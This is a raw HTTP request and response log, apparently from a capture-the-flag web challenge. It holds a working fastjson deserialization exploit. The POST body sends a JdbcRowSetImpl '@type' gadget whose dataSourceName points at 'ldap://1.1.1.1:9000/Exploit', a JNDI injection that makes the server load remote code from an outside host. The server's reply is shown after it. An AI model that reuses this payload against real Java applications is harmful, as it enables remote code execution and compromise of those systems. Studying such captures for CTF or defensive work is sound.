 POST /create HTTP/1.1
Host: c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82
Connection: close
Referer:
http://c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82/user/logi
n
roleJson={"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@t
ype":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.1.1.1:9000/Exploit","auto
Commit":true}}}
HTTP/1.1 200
content-type: application/json;charset=UTF-8
date: Sun, 14 Mar 2021 06:57:19 GMT
connection: close
Content-Length: 56
{"number":5,"name":"Hacker","hello":"Hello I'm Hacker!"}